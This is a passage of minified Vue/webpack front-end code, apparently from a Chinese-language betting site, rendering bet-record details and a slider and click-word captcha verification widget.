t.showAwardSound(!0)}}},[e("div",{staticClass:"pj-content pjTop"},t._l(t.titles,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:i<=1,expression:"index <= 1"}],key:s},[e("div",[e("em",[t._v(t._s(t.PJtitles[i]))]),t._v("("+t._s(t.cownPoint[i])+")")])])}),0),e("div",{staticClass:"pj-content"},t._l(t.titles,function(s,i){return e("div",{directives:[{name:"show",rawName:"v-show",value:i>1,expression:"index > 1"}],key:s},[e("div",[e("em",[t._v(t._s(t.PJtitles[i]))]),t._v("("+t._s(t.cownPoint[i])+")")])])}),0)]):t._e(),"HHBB"===t.betDetail.playId&&0!==t.awardResult.length?e("div",{staticClass:"betting-info-card"},[e("span",{staticClass:"widthAuto benzbmw-show"},[e("div",{staticClass:"benz-bmw-icon display-inline"},[e("div",{staticClass:"benzbmw-trendbg"},[e("div",{staticClass:"benzbmw-position",class:t.BBpic(t.awardResult[0])})]),e("div",{staticClass:"benz-bmw-info"},[t._v(t._s(t.BBpoint(t.awardResult[0])))])])])]):t._e(),"HHFP"===t.betDetail.playId&&0!==t.awardResult.length?e("div",{staticClass:"betting-info-card"},[e("span",{staticClass:"widthAuto benzbmw-show"},[e("div",{staticClass:"benz-bmw-icon display-inline"},[e("div",{staticClass:"benzbmw-trendbg"},[e("div",{staticClass:"benzbmw-position fpSmall",class:t.getPic(t.awardResult)})]),e("div",{staticClass:"benz-bmw-info"},[t._v(t._s(t.getWordFP(t.awardResult)))])])])]):e("div",[1===t.betDetail.status&&0===t.betDetail.winStatus||null===t.betDetail.winStatus?e("span",[t._v("等待开奖")]):t._e()])]),t.cownPoint&&t.cownPoint.length>0&&"HHK3"!==t.betDetail.playId?e("div",{staticClass:"game-chess-img chess-jack",on:{click:function(e){return t.showAwardSound(!0)}}}):t._e(),"HHK3"===t.betDetail.playId&&t.awardResult.sum?e("div",{staticClass:"game-chess-img chess-jack",on:{click:function(e){return t.showAwardSound(!0)}}}):t._e()])]),e("div",{staticClass:"betting-info-list"},[t._m(0),e("div",{staticClass:"betting-info-slist"},[e("div",{staticClass:"betting-info-setrow betting-info-line",class:"HHBB"===t.betDetail.playId?"BBHeight":""},[e("div",["NN"===t.betDetail.playId?e("span",[t._v("("+t._s(t.betDetail.playNameDetail)+")")]):t._e(),"BM"!==t.betDetail.playId&&"HHBB"!==t.betDetail.playId&&"HHFP"!==t.betDetail.playId?e("span",[t._v(t._s(t.betDetail.betItem)),"RB"===t.betDetail.playId&&"幸运一击"!==t.betDetail.betItem?e("i",[t._v("方")]):t._e()]):t._e(),"BM"===t.betDetail.playId?e("div",{staticClass:"benz-bmw-icon"},[e("div",{staticClass:"game-benzbmw-img benzbmw-trendbg"},[e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:t.BMbet(t.betDetail.betItem)}),e("div",{staticClass:"game-benzbmw-img benzbmw-position",class:`${t.BMbet(t.betDetail.betItem).split("-")[0]}-circle`})]),e("div",{staticClass:"benz-bmw-info"},[t._v(t._s(t.betDetail.betItem))])]):t._e(),"HHBB"===t.betDetail.playId?e("div",{staticClass:"benz-bmw-icon"},["X"!==t.BBpic(t.betDetail.betItem)?e("div",{staticClass:"benzbmw-trendbg"},[e("div",{staticClass:"benzbmw-position BBPicH",class:t.BBpic(t.betDetail.betItem)})]):t._e(),e("div",{staticClass:"benz-bmw-info",class:"X"===t.BBpic(t.betDetail.betItem)?"left0":""},[t._v(t._s(t.betDetail.betItem))])]):t._e(),"HHFP"===t.betDetail.playId?e("div",{staticClass:"benz-bmw-icon"},[t.isColorOnly(t.betDetail.betItem)?e("div",{staticClass:"benzbmw-trendbg"},[e("div",{staticClass:"benzbmw-position BBPicH fpSmall mt02",class:t.isAnimals(t.betDetail.betItem)})]):t._e(),e("div",{staticClass:"benz-bmw-info",class:t.isColorOnly(t.betDetail.betItem)?"":"left0"},[t._v(t._s(t.betDetail.betItem))])]):t._e()]),e("div",[t._v(t._s(t.currencyFilter(t.betDetail.betAmount)))]),t.betDetail.betAward&&0!=t.betDetail.betAward&&3!==t.betDetail.winStatus?e("div",{staticClass:"red"},[t._v(t._s(t.currencyFilter(t.betDetail.betAward)))]):1===t.betDetail.status&&0===t.betDetail.winStatus||null===t.betDetail.winStatus?e("span",{staticClass:"green"},[t._v("等待开奖")]):1===t.betDetail.status&&3===t.betDetail.winStatus?e("span",[t._v("和局退款")]):e("div",{},[t._v("未中奖")])])]),e("div",{staticClass:"betting-info-setrow betting-info-line betting-info-end"},[e("div",[t._v("合计")]),e("div",[t._v(t._s(t.currencyFilter(t.betDetail.betAmount)))]),e("div",[t._v(t._s(t.currencyFilter(t.betDetail.betAward)))])])])])])]):t._e(),e("div",{staticClass:"game-chess-img how-to-play-dottom"}),e("luxuryResultDetail",{attrs:{"show-award-result":t.showAwardResult,titles:t.titles,"play-id":t.playId,"cown-point":t.cownPoint,"award-result":t.awardResult,issue:t.issue},on:{closeAwardResult:t.closeAwardResult}})],1)]),e("div",{directives:[{name:"show",rawName:"v-show",value:t.copySuccuse,expression:"copySuccuse"}],staticClass:"van-toast van-toast--default van-toast--middle van-fade-leave-active van-fade-leave-to",staticStyle:{"z-index":"2038"}},[e("i",{staticClass:"van-icon van-icon-success van-toast__icon"}),e("div",{staticClass:"van-toast__text"},[t._v("复制成功")])])])},a=[function(){var t=this,e=t._self._c;return e("div",{staticClass:"betting-info-setrow betting-info-line betting-info-ltit"},[e("div",[t._v("投注内容")]),e("div",[t._v("投注金额")]),e("div",[t._v("派送奖金")])])}],r=(s(44114),s(18111),s(61701),s(18237),s(1910)),n=s(42450),o=s(24824),l=s(8385),c=s(84112),d={name:"LuxuryBetRecord",components:{ListLoading:c.A,luxuryResultDetail:o["default"]},props:["isOpenbetRecord"],data(){return{betDetail:"",billNo:"",isbetRecordDetail:!1,playId:"",copySuccuse:!1,showAwardResult:!1,titles:[],awardResult:[],cownPoint:[],PJtitles:["庄","顺门","对门","倒门"],issue:[]}},computed:{isAndriodUC(){return n.isAndriodUC()},isBLDT(){return n.isBLDT()},isHHTH(){return n.isHHTH()},isBLSLM(){return n.isBLSLM()},isHHSG(){return n.isHHSG()},isHHEBG(){return n.isHHEBG()},isHHBB(){return n.isHHBB()},betRecordList(){return this.$store.state.betRecord.betRecordList},betRecordLoading(){return window.store.state.lt.betRecordLoading}},created(){n.isUC()&&document.addEventListener("copy",this.copy)},beforeDestroy(){n.isUC()&&document.removeEventListener("copy",this.copy)},methods:{...(0,r.i0)(["getBetDetail"]),closeBetRecordDetail(){n.playSound("closeMusic"),this.isbetRecordDetail=!1},currencyFilter(t){return n.roundDecimal(t,3)},changeBetRecord(t){n.playSound("closeMusic"),this.$emit("changeBetRecord",t)},forwardDetail(t){n.playSound("closeMusic"),this.billNo=t,this.enterBetDetail(),this.isbetRecordDetail=!0},changeTitles(t){switch(t){case"NN":this.titles=["庄","闲1","闲2","闲3"];break;case"DT":this.titles=["龙","虎"];break;case"HHK3":this.titles=[];break;case"RB":this.titles=["红","黑"];break;case"HHBJL":this.titles=["闲","庄"];break;case"GF":this.titles=["一","二","三","四","五","六"];break;case"HHTH":this.titles=["天","地","玄","黄"];break;case"SH":case"HHSG":case"HHEBG":this.titles=["一","二","三","四"];break;case"HHPJ":this.titles=["庄","顺门","对门","倒门"];break;default:break}},isIOS12UP(){return n.isIOS12UP()},enterBetDetail(){this.getBetDetail({billNo:this.billNo}).then(t=>{const e=t.data.betDetail;if(window.store.state.site.isNeedZero.indexOf(e.gameId)>-1&&null!=e.awardResult){const t=e.awardResult.split(","),s=[];if(t){for(let e=0;e<t.length;e++){let i=t[e];i&&i.length<2&&(i="0"+i),s.push(i)}e.awardResult=s.join()}}if(this.betDetail=e,this.changeTitles(this.betDetail.playId),this.betDetail.playId.indexOf("NN")>-1&&(this.playId="NN"),this.betDetail.playId.indexOf("GF")>-1&&(this.playId="GF"),this.betDetail.playId.indexOf("DT")>-1&&(this.playId="DT"),this.betDetail.playId.indexOf("SH")>-1&&(this.playId="SH"),this.betDetail.playId.indexOf("TH")>-1&&(this.playId="TH"),this.betDetail.playId.indexOf("SLM")>-1&&(this.playId="SLM"),this.betDetail.playId.indexOf("RB")>-1&&(this.playId="RB"),this.betDetail.playId.indexOf("HHK3")>-1&&(this.playId="HHK3"),this.betDetail.playId.indexOf("HHBJL")>-1&&(this.playId="HHBJL"),this.betDetail.playId.indexOf("BM")>-1&&(this.playId="BM"),this.betDetail.playId.indexOf("HHTH")>-1&&(this.playId="HHTH"),this.betDetail.playId.indexOf("HHSG")>-1&&(this.playId="HHSG"),this.betDetail.playId.indexOf("HHEBG")>-1&&(this.playId="HHEBG"),this.betDetail.playId.indexOf("HHPJ")>-1&&(this.playId="HHPJ"),this.betDetail.awardResult?this.awardResult=this.betDetail.awardResult.split(","):this.awardResult=[],"HHK3"===this.betDetail.playId&&n.IsParmReady(this.betDetail.awardResult)){const t={},e=this.betDetail.awardResult.split(",");t.lotteryOpen=e,t.sum=e.reduce((t,e)=>+t+ +e),t.bigOrSmall=t.sum>10?"大":"小",t.singleOrDouble=t.sum%2===1?"单":"双",this.awardResult=t}else"RB"===this.betDetail.playId&&n.IsParmReady(this.betDetail.awardResult)&&this.betDetail.cardTypeList.map((t,e)=>{"高牌"===t&&(this.betDetail.cardTypeList[e]="单张")});this.issue=this.betDetail.periodNo,this.cownPoint=this.betDetail.cardTypeList})},BMbet(t){return n.BMbet(t)},copy(){this.copySuccuse=!0,setTimeout(()=>{this.copySuccuse=!1},1e3)},closeAwardResult(t){this.showAwardResult=t},showAwardSound(t){n.playSound("closeMusic"),this.showAwardResult=!0},logo(t){switch(t){case"BLNN":case"CFBLNN":return"nn100-playimg";case"BLDT":case"CFBLDT":return"loongblack-playimg";case"BLK3":case"CFBLK3":return"sicbo-playimg";case"BLRB":case"CFBLRB":return"redblack-playimg";case"BLBJL":case"CFBLBJL":return"baccarat-playimg";case"BLBM":case"CFBLBM":return"benzbmw-playimg";case"BLGF":case"CFBLGF":return"gf-playimg";case"BLTH":case"CFBLTH":return"th-playimg";case"BLSH":case"CFBLSH":return"sh-playimg";case"BLSLM":case"CFBLSLM":return"slm-playimg";case"BLSG":case"CFBLSG":return"sg-playimg";case"BLEBG":return"ebg-playimg";case"BLPJ":return"pj-playimg";case"BLBB":return"bb-playimg";case"BLFP":return"fp-playimg"}},BMcowPoint(t){return n.BMcowPoint(t)},BMcars(t){return n.BMcars(t)},BMColor(t){return n.BMColor(t)},BBpic(t){let e="";switch(t){case"01":case"孔雀":e="peacock";break;case"02":case"鸽子":e="dove";break;case"03":case"燕子":e="swallow";break;case"04":case"老鹰":e="eagle";break;case"05":case"熊猫":e="panda";break;case"06":case"猴子":e="monkey";break;case"07":case"兔子":e="rabbit";break;case"08":case"狮子":e="lion";break;case"09":case"银鲨":e="silver";break;case"10":case"金鲨":e="gold";break;default:e="X";break}return e},BBpoint(t){let e="";switch(t){case"01":e="孔雀";break;case"02":e="鸽子";break;case"03":e="燕子";break;case"04":e="老鹰";break;case"05":e="熊猫";break;case"06":e="猴子";break;case"07":e="兔子";break;case"08":e="狮子";break;case"09":e="银鲨";break;case"10":e="金鲨";break}return e},isColorOnly(t){let e=!0;switch(t){case"绿色":case"红色":case"黄色":e=!1;break}return e},isAnimals(t){let e="";switch(t){case"红色狮子":e="redLion";break;case"绿色狮子":e="greenLion";break;case"黄色狮子":e="yellowLion";break;case"红色熊猫":e="redPanda";break;case"绿色熊猫":e="greenPanda";break;case"黄色熊猫":e="yellowPanda";break;case"红色兔子":e="redRabbit";break;case"绿色兔子":e="greenRabbit";break;case"黄色兔子":e="yellowRabbit";break;case"红色猴子":e="redMonkey";break;case"绿色猴子":e="greenMonkey";break;case"黄色猴子":e="yellowMonkey";break;case"猴子":e="monkeyFP";break;case"兔子":e="rabbitFP";break;case"熊猫":e="pandaFP";break;case"狮子":e="lionFP";break}return e},getWordFP(t){return l.vB(t[0])+l.dJ(t[1])},getPic(t){return l.IU(l.vB(t[0]),l.dJ(t[1]))}}},h=d,u=s(845),m=(0,u.A)(h,i,a,!1,null,"aa35d3ac",null),p=m.exports},35056:function(t,e,s){s.d(e,{A:function(){return N}});var i=function(){var t=this,e=t._self._c;return e("div",{staticClass:"robotBtn"},[e("div",{staticClass:"customgt",class:[t.btnClass,t.isOther?"forget":""],on:{click:function(e){return t.openBlock()}}},[0===t.btnStatus?e("span",{staticClass:"yetClick"}):1===t.btnStatus?e("span",{staticClass:"clicking"}):2===t.btnStatus?e("span",{staticClass:"iconfont nike"}):t._e(),e("span",[t._v(t._s(t.textShow()))])]),e("Verify",{ref:"verify",attrs:{mode:"pop","captcha-type":t.robotType,"img-size":{width:"330px",height:"155px"}},on:{success:t.success}})],1)},a=[],r=s(42450),n=function(){var t=this,e=t._self._c;return e("div",{directives:[{name:"show",rawName:"v-show",value:t.showBox,expression:"showBox"}],staticClass:"Verify",class:"pop"===t.mode?"mask":""},[e("div",{class:{verifybox:"pop"===t.mode},style:{"max-width":parseInt(t.imgSize.width)+30+"px",transform:t.isAndroid?"translate(-50%, -50%) scale(0.8)":"translate(-50%, -50%) scale(0.9)"}},["pop"===t.mode?e("div",{staticClass:"verifybox-top"},[t._v(" 请完成安全验证 "),e("span",{staticClass:"verifybox-close",on:{click:t.closeBox}},[e("i",{staticClass:"iconfont icon-close"})])]):t._e(),e("div",{staticClass:"verifybox-bottom",style:{padding:"pop"===t.mode?"2%":"0"}},[t.componentType?e(t.componentType,{ref:"instance",tag:"components",attrs:{"captcha-type":t.captchaType,type:t.verifyType,figure:t.figure,arith:t.arith,mode:t.mode,"v-space":t.vSpace,explain:t.explain,"img-size":t.imgSize,"block-size":t.blockSize,"bar-size":t.barSize}}):t._e()],1)])])},o=[],l=function(){var t=this,e=t._self._c;return e("div",{staticStyle:{position:"relative","text-align":"-webkit-center"}},["2"===t.type?e("div",{staticClass:"verify-img-out",style:{height:parseInt(t.setSize.imgHeight)+t.vSpace+"px"}},[e("div",{staticClass:"verify-img-panel",style:{width:t.setSize.imgWidth,height:t.setSize.imgHeight}},[e("img",{staticClass:"robotImg",staticStyle:{width:"100%",height:"100%",display:"block"},attrs:{src:"data:image/png;base64,"+t.backImgBase,alt:""}}),e("div",{directives:[{name:"show",rawName:"v-show",value:t.showRefresh,expression:"showRefresh"}],staticClass:"verify-refresh",on:{click:t.refresh}},[e("i",{staticClass:"iconfont icon-refresh"})]),e("transition",{attrs:{name:"tips"}},[t.tipWords?e("span",{staticClass:"verify-tips",class:t.passFlag?"suc-bg":"err-bg"},[t._v("  "+t._s(t.tipWords))]):t._e()])],1)]):t._e(),e("div",{staticClass:"verify-bar-area",style:{width:t.setSize.imgWidth,height:t.barSize.height,"line-height":t.barSize.height}},[e("span",{staticClass:"verify-msg",domProps:{textContent:t._s(t.text)}}),e("div",{staticClass:"verify-left-bar",style:{width:void 0!==t.leftBarWidth?t.leftBarWidth:t.barSize.height,height:t.barSize.height,"border-color":t.leftBarBorderColor,transaction:t.transitionWidth}},[e("span",{staticClass:"verify-msg",domProps:{textContent:t._s(t.finishText)}}),e("div",{staticClass:"verify-move-block",style:{width:t.barSize.height,height:t.barSize.height,"background-color":t.moveBlockBackgroundColor,left:t.moveBlockLeft,transition:t.transitionLeft},on:{touchstart:t.start,mousedown:t.start}},[e("i",{class:["verify-icon iconfont",t.iconClass],style:{color:t.iconColor}}),"2"===t.type?e("div",{staticClass:"verify-sub-block",style:{width:Math.floor(47*parseInt(t.setSize.imgWidth)/310)+"px",height:t.setSize.imgHeight,top:"-"+(parseInt(t.setSize.imgHeight)+t.vSpace)+"px","background-size":t.setSize.imgWidth+" "+t.setSize.imgHeight}},[e("img",{staticClass:"robotImg",staticStyle:{width:"100%",height:"100%",display:"block"},attrs:{src:"data:image/png;base64,"+t.blockBackImgBase,alt:""}})]):t._e()])])])])},c=[],d=(s(33110),s(58335),s(17039));function h(t){let e,s,i,a;const r=t.$el.parentNode.offsetWidth||window.offsetWidth,n=t.$el.parentNode.offsetHeight||window.offsetHeight;return e=-1!==t.imgSize.width.indexOf("%")?parseInt(this.imgSize.width)/100*r+"px":this.imgSize.width,s=-1!==t.imgSize.height.indexOf("%")?parseInt(this.imgSize.height)/100*n+"px":this.imgSize.height,i=-1!==t.barSize.width.indexOf("%")?parseInt(this.barSize.width)/100*r+"px":this.barSize.width,a=-1!==t.barSize.height.indexOf("%")?parseInt(this.barSize.height)/100*n+"px":this.barSize.height,{imgWidth:e,imgHeight:s,barWidth:i,barHeight:a}}var u={name:"VerifySlide",props:{captchaType:{type:String},type:{type:String,default:"1"},mode:{type:String,default:"fixed"},vSpace:{type:Number,default:5},explain:{type:String,default:"向右滑动完成验证"},imgSize:{type:Object,default(){return{width:"310px",height:"155px"}}},blockSize:{type:Object,default(){return{width:"50px",height:"50px"}}},barSize:{type:Object,default(){return{width:"310px",height:"40px"}}}},data(){return{secretKey:"",passFlag:"",backImgBase:"",blockBackImgBase:"",backToken:"",startMoveTime:"",endMovetime:"",tipsBackColor:"",tipWords:"",text:"",finishText:"",setSize:{imgHeight:0,imgWidth:0,barHeight:0,barWidth:0},top:0,left:0,moveBlockLeft:void 0,leftBarWidth:void 0,moveBlockBackgroundColor:void 0,leftBarBorderColor:"#ddd",iconColor:void 0,iconClass:"icon-right",status:!1,isEnd:!1,showRefresh:!0,transitionLeft:"",transitionWidth:""}},computed:{barArea(){return this.$el.querySelector(".verify-bar-area")},resetSize(){return h}},watch:{type:{immediate:!0,handler(){this.init()}}},mounted(){this.$el.onselectstart=function(){return!1}},methods:{init(){this.text=this.explain,this.getPictrue("first"),this.$nextTick(()=>{const t=this.resetSize(this);for(const e in t)this.$set(this.setSize,e,t[e]);this.$parent.$emit("ready",this)});const t=this;window.removeEventListener("touchmove",function(e){t.move(e)}),window.removeEventListener("mousemove",function(e){t.move(e)}),window.removeEventListener("touchend",function(){t.end()}),window.removeEventListener("mouseup",function(){t.end()}),window.addEventListener("touchmove",function(e){t.move(e)}),window.addEventListener("mousemove",function(e){t.move(e)}),window.addEventListener("touchend",function(){t.end()}),window.addEventListener("mouseup",function(){t.end()})},start:function(t){let e;t.preventDefault(),t=t||window.event,e=t.touches?t.touches[0].pageX:t.clientX,this.startLeft=Math.floor(e-this.barArea.getBoundingClientRect().left),this.startMoveTime=+new Date,!1===this.isEnd&&(this.text="",this.moveBlockBackgroundColor="#337ab7",this.leftBarBorderColor="#337AB7",this.iconColor="#fff",t.stopPropagation(),this.status=!0)},move:function(t){if(t=t||window.event,this.status&&!1===this.isEnd){let e;e=t.touches?t.touches[0].pageX:t.clientX;const s=this.barArea.getBoundingClientRect().left;let i=e-s;i>=this.barArea.offsetWidth-parseInt(parseInt(this.blockSize.width)/2)-2&&(i=this.barArea.offsetWidth-parseInt(parseInt(this.blockSize.width)/2)-2),i<=0&&(i=parseInt(parseInt(this.blockSize.width)/2)),this.moveBlockLeft=i-this.startLeft+"px",this.leftBarWidth=i-this.startLeft+"px"}},end:function(){this.endMovetime=+new Date;const t=this;if(this.status&&!1===this.isEnd){let e=parseInt((this.moveBlockLeft||"").replace("px",""));e=310*e/parseInt(this.setSize.imgWidth)||0;const s={pointJson:this.secretKey?(0,d.f)(JSON.stringify({x:e,y:5}),this.secretKey):JSON.stringify({x:e,y:5}),token:this.backToken};window.store.dispatch("reqCheck",s).then(s=>{if("success"===s.code){this.moveBlockBackgroundColor="#5cb85c",this.leftBarBorderColor="#5cb85c",this.iconColor="#fff",this.iconClass="icon-check",this.showRefresh=!1,this.isEnd=!0,"pop"===this.mode&&setTimeout(()=>{this.$parent.clickShow=!1},1500),this.passFlag=!0,this.tipWords=`${((this.endMovetime-this.startMoveTime)/1e3).toFixed(2)}s验证成功`;const t=this.secretKey?(0,d.f)(this.backToken+"---"+JSON.stringify({x:e,y:5}),this.secretKey):this.backToken+"---"+JSON.stringify({x:e,y:5});setTimeout(()=>{this.tipWords="",this.$parent.closeBox("success"),this.$parent.$emit("success",{captchaVerification:t})},1e3),this.$store.commit("SET_ROBOT_BTN_STATUS",2)}else console.log("erroe1"),this.moveBlockBackgroundColor="#d9534f",this.leftBarBorderColor="#d9534f",this.iconColor="#fff",this.iconClass="icon-close",this.passFlag=!1,setTimeout(function(){t.refresh()},1e3),this.$parent.$emit("error",this),this.tipWords="验证失败",setTimeout(()=>{this.tipWords=""},1e3),this.$store.commit("SET_ROBOT_BTN_STATUS",1),"验证失败"!==s.msg&&window.layer.msgWarn(s.msg)}),this.status=!1}},refresh:function(t){this.showRefresh=!0,this.finishText="",this.transitionLeft="left .3s",this.moveBlockLeft=0,this.leftBarWidth=void 0,this.transitionWidth="width .3s",this.leftBarBorderColor="#ddd",this.moveBlockBackgroundColor="#fff",this.iconColor="#000",this.iconClass="icon-right",this.isEnd=!1,"success"!==t&&this.getPictrue(),setTimeout(()=>{this.transitionWidth="",this.transitionLeft="",this.text=this.explain},300)},getPictrue(t){const e={};window.store.dispatch("reqGet",e).then(e=>{if("success"===e.code)this.backImgBase=e.data.originalImageBase64,this.blockBackImgBase=e.data.jigsawImageBase64,this.backToken=e.data.token,this.secretKey=e.data.secretKey,this.tipWords="";else if(console.log("getPictrue error"),"亲，请您不要重复操作呢!"!==e.msg&&(this.tipWords=e.msg),"first"===t&&"error"===e.code&&"亲，请您不要重复操作呢!"===e.msg&&null!==e.data.seconds){const t=JSON.parse(localStorage.getItem("captData"));this.backImgBase=t.originalImageBase64,this.blockBackImgBase=t.jigsawImageBase64,this.backToken=t.token,this.secretKey=t.secretKey,this.tipWords=""}else"error"===e.code&&"亲，请您不要重复操作呢!"===e.msg&&setTimeout(()=>{this.$parent.closeBox("success")},1e3)})}}},m=u,p=s(845),y=(0,p.A)(m,l,c,!1,null,null,null),g=y.exports,C=function(){var t=this,e=t._self._c;return e("div",{staticStyle:{position:"relative"}},[e("div",{staticClass:"verify-img-out"},[e("div",{staticClass:"verify-img-panel",style:{width:t.setSize.imgWidth,height:t.setSize.imgHeight,"background-size":t.setSize.imgWidth+" "+t.setSize.imgHeight,"margin-bottom":t.vSpace+"px"}},[e("div",{directives:[{name:"show",rawName:"v-show",value:t.showRefresh,expression:"showRefresh"}],staticClass:"verify-refresh",staticStyle:{"z-index":"3"},on:{click:t.refresh}},[e("i",{staticClass:"iconfont icon-refresh"})]),e("img",{ref:"canvas",staticClass:"robotImg",staticStyle:{width:"100%",height:"100%",display:"block"},attrs:{src:"data:image/png;base64,"+t.pointBackImgBase,alt:""},on:{click:function(e){t.bindingClick&&t.canvasClick(e)}}}),t._l(t.tempPoints,function(s,i){return e("div",{key:i,staticClass:"point-area",style:{"background-color":"#1abd6c",color:"#fff","z-index":9999,width:"20px",height:"20px","text-align":"center","line-height":"20px","border-radius":"50%",position:"absolute",top:parseInt(s.y-10)+"px",left:parseInt(s.x-10)+"px"}},[t._v(" "+t._s(i+1)+" ")])})],2)]),e("div",{staticClass:"verify-bar-area",style:{width:t.setSize.imgWidth,color:t.barAreaColor,"border-color":t.barAreaBorderColor,"line-height":t.barSize.height}},[e("span",{staticClass:"verify-msg"},[t._v(t._s(t.text))])])])},f=[],v=(s(44114),s(18111),s(61701),{name:"VerifyPoints",props:{mode:{type:String,default:"fixed"},captchaType:{type:String},vSpace:{type:Number,default:5},imgSize:{type:Object,default(){return{width:"310px",height:"155px"}}},barSize:{type:Object,default(){return{width:"310px",height:"40px"}}}},data(){return{secretKey:"",checkNum:3,fontPos:[],checkPosArr:[],num:1,pointBackImgBase:"",poinTextList:[],backToken:"",setSize:{imgHeight:0,imgWidth:0,barHeight:0,barWidth:0},tempPoints:[],text:"",barAreaColor:void 0,barAreaBorderColor:void 0,showRefresh:!0,bindingClick:!0}},computed:{resetSize(){return h}},watch:{type:{immediate:!0,handler(){this.init()}}},mounted(){this.$el.onselectstart=function(){return!1}},methods:{init(){this.fontPos.splice(0,this.fontPos.length),this.checkPosArr.splice(0,this.checkPosArr.length),this.num=1,this.getPictrue("first"),this.$nextTick(()=>{this.setSize=this.resetSize(this),this.$parent.$emit("ready",this)})},canvasClick(t){this.checkPosArr.push(this.getMousePos(this.$refs.canvas,t)),this.num===this.checkNum&&(this.num=this.createPoint(this.getMousePos(this.$refs.canvas,t)),this.checkPosArr=this.pointTransfrom(this.checkPosArr,this.setSize),setTimeout(()=>{const t=this.secretKey?(0,d.f)(this.backToken+"---"+JSON.stringify(this.checkPosArr),this.secretKey):this.backToken+"---"+JSON.stringify(this.checkPosArr),e={pointJson:this.secretKey?(0,d.f)(JSON.stringify(this.checkPosArr),this.secretKey):JSON.stringify(this.checkPosArr),token:this.backToken};window.store.dispatch("reqCheck",e).then(e=>{"success"===e.code?(this.barAreaColor="#4cae4c",this.barAreaBorderColor="#5cb85c",this.text="验证成功",this.bindingClick=!1,"pop"===this.mode&&setTimeout(()=>{this.$parent.clickShow=!1},1500),this.$parent.$emit("success",{captchaVerification:t}),this.$store.commit("SET_ROBOT_BTN_STATUS",2)):(this.$parent.$emit("error",this),this.barAreaColor="#d9534f",this.barAreaBorderColor="#d9534f",this.text="验证失败",setTimeout(()=>{this.refresh()},700),this.$store.commit("SET_ROBOT_BTN_STATUS",1),"验证失败"!==e.msg&&window.layer.msgWarn(e.msg))})},400)),this.num<this.checkNum&&(this.num=this.createPoint(this.getMousePos(this.$refs.canvas,t)))},getMousePos:function(t,e){const s=e.offsetX,i=e.offsetY;return{x:s,y:i}},createPoint:function(t){return this.tempPoints.push(Object.assign({},t)),++this.num},refresh:function(t){this.tempPoints.splice(0,this.tempPoints.length),this.barAreaColor="#000",this.barAreaBorderColor="#ddd",this.bindingClick=!0,this.fontPos.splice(0,this.fontPos.length),this.checkPosArr.splice(0,this.checkPosArr.length),this.num=1,"success"!==t&&this.getPictrue(),this.showRefresh=!0},getPictrue(t){const e={};window.store.dispatch("reqGet",e).then(e=>{"success"===e.code?(this.pointBackImgBase=e.data.originalImageBase64,this.backToken=e.data.token,this.secretKey=e.data.secretKey,this.poinTextList=e.data.wordList,this.checkNum=e.data.wordList.length,this.text="请依次点击【"+this.poinTextList.join(",")+"】"):("亲，请您不要重复操作呢!"!==e.msg&&(this.text=e.msg),"first"===t&&"error"===e.code&&"亲，请您不要重复操作呢!"===e.msg&&null!==e.data.seconds?this.getLocalData():"error"===e.code&&"亲，请您不要重复操作呢!"===e.msg&&(setTimeout(()=>{this.$parent.closeBox("success")},1e3),this.getLocalData()))})},pointTransfrom(t,e){const s=t.map(t=>{const s=Math.round(310*t.x/parseInt(e.imgWidth)),i=Math.round(155*t.y/parseInt(e.imgHeight));return{x:s,y:i}});return s},getLocalData(){const t=JSON.parse(localStorage.getItem("captData"));this.pointBackImgBase=t.originalImageBase64,this.backToken=t.token,this.secretKey=t.secretKey,this.poinTextList=t.wordList,this.checkNum=t.wordList.length,this.text="请依次点击【"+this.poinTextList.join(",")+"】"}}}),w=v,b=(0,p.A)(w,C,f,!1,null,null,null),_=b.exports,A={name:"Vue2Verify",components:{VerifySlide:g,VerifyPoints:_},props:{locale:{require:!1,type:String,default(){let t;return t=navigator.language?navigator.language:navigator.browserLanguage,t}},captchaType:{type:String,required:!0},figure:{type:Number},arith:{type:Number},mode:{type:String,default:"pop"},vSpace:{type:Number},explain:{type:String},imgSize:{type:Object,default(){return{width:"310px",height:"155px"}}},blockSize:{type:Object},barSize:{type:Object}},data(){return{clickShow:!1,verifyType:void 0,componentType:void 0}},computed:{instance(){return this.$refs.instance||{}},showBox(){return"pop"!==this.mode||this.clickShow},isAndroid(){return/Android/i.test(navigator.userAgent)}},watch:{captchaType:{immediate:!0,handler(t){switch(t.toString()){case"blockPuzzle":this.verifyType="2",this.componentType="VerifySlide";break;case"clickWord":this.verifyType="",this.componentType="VerifyPoints";break}}}},methods:{i18n(t){if(this.$t)return this.$t(t);{const e=this.$options.i18n.messages[this.locale]||this.$options.i18n.messages["en-US"];return e[t]}},refresh(t){this.instance.refresh&&this.instance.refresh(t)},closeBox(t){this.clickShow=!1,2!==window.store.state.user.robotBtnStatus&&setTimeout(()=>{this.$store.commit("SET_ROBOT_BTN_STATUS",0),this.$store.commit("SET_ROBOT_BTN_CLICK",!1)},500),this.refresh(t)},show(){"pop"===this.mode&&(this.clickShow=!0)}}},S=A,k=(0,p.A)(S,n,o,!1,null,null,null),T=k.exports,B=s(15714),L={name:"RobotBtn",components:{Verify:T},data(){return{isOther:!1}},computed:{capchaType(){return r.IsParmReady(this.$os.capchaType)&&this.$os.capchaType||0},robotType({capchaType:t}){const e=new Map([[6,"blockPuzzle"],[7,"clickWord"]]);return e.get(t)||""},btnStatus(){return B.A.state.user.robotBtnStatus},btnClass({btnStatus:t}){const e=new Map([[1,"cantClick"],[2,"succ"]]);return e.get(t)},btnClick(){return B.A.state.user.robotBtnClick}},created(){B.A.commit("SET_ROBOT_BTN_STATUS",0),B.A.commit("SET_ROBOT_BTN_CLICK",!1)},mounted(){"login"!==window.router.currentRoute.name?this.isOther=!0:this.isOther=!1},methods:{success({captchaVerification:t}){B.A.commit("CAPTCHA_TOKEN",t)},verifyRefresh(){this.$refs.verify.refresh()},textShow(){let t="点击按钮进行验证";return 1===this.btnStatus&&(t="请完成验证"),this.btnClick&&0===this.btnStatus&&(t="正在加载验证"),2===this.btnStatus&&(t="验证成功"),t},openBlock(){this.btnClick||(this.$refs.verify.show(),B.A.commit("SET_ROBOT_BTN_STATUS",1),B.A.commit("SET_ROBOT_BTN_CLICK",!0))}}},x=L,P=(0,p.A)(x,i,a,!1,null,"2d5655d0",null),N=P.exports},35896:function(t,e,s){s.d(e,{A:function(){return p}});var i=function(){var t=this,e=t._self._c;return 